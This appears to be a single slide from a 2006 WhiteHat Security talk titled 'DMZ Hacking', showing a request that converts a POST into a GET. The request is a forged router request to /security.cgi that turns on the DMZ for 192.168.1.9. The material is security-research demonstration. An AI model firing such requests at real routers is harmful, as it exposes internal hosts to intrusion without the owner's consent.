 19

  DMZ Hacking




                                    /security.cgi?
  POST to GET                       dod=dod&dmz_enable=dmz_enable&dmzip1=192&dmzip2=168&d
                                    mzip3=1&dmzip4=9&wan_mtu=1500&apply=Apply&wan_way=1500


Copyright © 2006 WhiteHat Security, inc. All Rights Reserved.
 